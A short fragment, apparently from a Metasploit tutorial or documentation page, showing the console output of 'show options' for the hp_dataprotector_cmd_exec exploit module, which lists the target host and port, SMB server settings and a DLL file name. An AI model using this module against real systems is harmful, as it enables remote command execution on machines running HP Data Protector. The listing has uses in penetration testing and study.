 msf exploit(windows/misc/hp_dataprotector_cmd_exec) > show options
Module options (exploit/windows/misc/hp_dataprotector_cmd_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
FILE_NAME no DLL File name to share
RHOST yes The target address
RPORT 5555 yes The target port (TCP)
SHARE no Share (Default Random)
SMB_DELAY 15 yes Time that the SMB Server will wait for the
SRVHOST 0.0.0.0 yes The local host to listen on. This must be
SRVPORT 445 yes The local port to listen on.